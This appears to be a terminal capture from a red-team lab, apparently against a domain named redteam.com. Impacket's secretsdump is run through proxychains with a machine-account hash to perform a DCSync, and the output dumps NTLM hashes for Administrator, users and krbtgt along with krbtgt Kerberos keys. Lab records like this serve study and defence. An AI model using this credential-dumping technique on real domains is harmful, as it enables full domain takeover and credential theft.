 ┌──(root💀kali)-[~/Desktop]
└─# proxychains python3 secretsdump.py -hashes :f460feac55234529a3188ecc8438d8fe redteam.com/DC-WIN2012\$@DC-WIN2012.redteam.com -no-pass -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:49158  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:83a140d89e42046e8daf5394d386a69a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4c3fcba0aa2b550e3e16bc482c9839e2:::
redteam.com\user001:1104:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
redteam.com\john:1106:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC-WIN2012$:1001:aad3b435b51404eeaad3b435b51404ee:f460feac55234529a3188ecc8438d8fe:::
WIN7-1$:1105:aad3b435b51404eeaad3b435b51404ee:cbd36279efbb83b62ed14811f1d329cb:::
TEST$:1107:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
WUHU$:1109:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:c0e78eb873b0f1c0dc1b15c14017656732dcc4679b4d2ca32aa32df4e3f88fb9
krbtgt:aes128-cts-hmac-sha1-96:0c21177be24d93d43a4668a42e1adbcf
krbtgt:des-cbc-md5:fec84faeba3229a7